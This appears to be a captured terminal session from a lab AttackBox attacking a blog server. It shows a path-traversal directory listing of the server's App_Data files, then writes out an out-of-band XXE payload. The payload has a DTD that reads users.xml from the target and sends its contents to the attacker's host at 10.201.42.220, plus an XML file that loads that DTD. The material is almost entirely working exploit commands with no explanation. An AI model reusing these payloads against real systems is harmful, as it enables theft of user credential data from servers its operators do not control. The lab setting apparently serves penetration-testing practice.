 Applications Places System Tue 19 Aug, 22:04 AttackBox IP:10.201.42.220
root@ip-10-201-42-220: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
":"/../../App_Data/customfields.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":12,"Created":"2/5/2019 5:47:20 PM","Name":"extensionmap.txt","FileS
ize":"61.00 bytes","FileType":1,"FullPath":"/../../App_Data/extensionmap.txt","ImgPlaceholder":"fa fa-file-text-o"},{"IsChecked":false,"SortOrder":13,"Created":"2/5/201
9 5:47:20 PM","Name":"labels.txt","FileSize":"11.86 kb","FileType":1,"FullPath":"/../../App_Data/labels.txt","ImgPlaceholder":"fa fa-file-text-o"},{"IsChecked":false,"S
ortOrder":14,"Created":"8/9/2023 5:35:09 PM","Name":"logger.txt","FileSize":"42.67 kb","FileType":1,"FullPath":"/../../App_Data/logger.txt","ImgPlaceholder":"fa fa-file
-text-o"},{"IsChecked":false,"SortOrder":15,"Created":"2/5/2019 5:47:20 PM","Name":"newsletter.xml","FileSize":"19.00 bytes","FileType":1,"FullPath":"/../../App_Data/ne
wsletter.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":16,"Created":"2/5/2019 5:47:20 PM","Name":"packagefiles.xml","FileSize":"109.00 bytes","Fi
leType":1,"FullPath":"/../../App_Data/packagefiles.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":17,"Created":"2/5/2019 5:47:20 PM","Name":"packa
ges.xml","FileSize":"101.00 bytes","FileType":1,"FullPath":"/../../App_Data/packages.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":18,"Created":"
2/5/2019 5:47:20 PM","Name":"pingservices.xml","FileSize":"554.00 bytes","FileType":1,"FullPath":"/../../App_Data/pingservices.xml","ImgPlaceholder":"fa fa-file-o"},{"I
sChecked":false,"SortOrder":19,"Created":"2/5/2019 5:47:20 PM","Name":"rights.xml","FileSize":"4.20 kb","FileType":1,"FullPath":"/../../App_Data/rights.xml","ImgPlaceho
lder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":20,"Created":"2/5/2019 5:47:20 PM","Name":"roles.xml","FileSize":"388.00 bytes","FileType":1,"FullPath":"/../../App
_Data/roles.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":21,"Created":"2/5/2019 5:47:20 PM","Name":"settings.xml","FileSize":"5.47 kb","FileType
":1,"FullPath":"/../../App_Data/settings.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":22,"Created":"2/5/2019 5:47:20 PM","Name":"stopwords.txt",
"FileSize":"587.00 bytes","FileType":1,"FullPath":"/../../App_Data/stopwords.txt","ImgPlaceholder":"fa fa-file-text-o"},{"IsChecked":false,"SortOrder":23,"Created":"2/5
/2019 5:47:20 PM","Name":"users.xml","FileSize":"633.00 bytes","FileType":1,"FullPath":"/../../App_Data/users.xml","ImgPlaceholder":"fa fa-file-o"}]root@ip-10-201-42-22
:~# cat > exfil.dtd << EOF
<!ENTITY % p1 SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Data/users.xml">
> <!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.201.42.220:445/?exfil=%p1;'>">
> %p2;
> EOF
root@ip-10-201-42-220:~# cat > oob.xml << EOF
> <?xml version="1.0"?>
> <!DOCTYPE foo SYSTEM "http://10.201.42.220:445/exfil.dtd">
> <foo>&e1;</foo>
> EOF
root@ip-10-201-42-220:~# ls -la exfil.dtd oob.xml
-rw-r--r-- 1 root root 156 Aug 19 22:02 exfil.dtd
-rw-r--r-- 1 root root  97 Aug 19 22:04 oob.xml
root@ip-10-201-42-220:~# cat exfil.dtd
<!ENTITY % p1 SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Data/users.xml">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.201.42.220:445/?exfil=%p1;'>">
%p2;
root@ip-10-201-42-220:~# cat oob.xml
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://10.201.42.220:445/exfil.dtd">
<foo>&e1;</foo>
root@ip-10-201-42-220:~#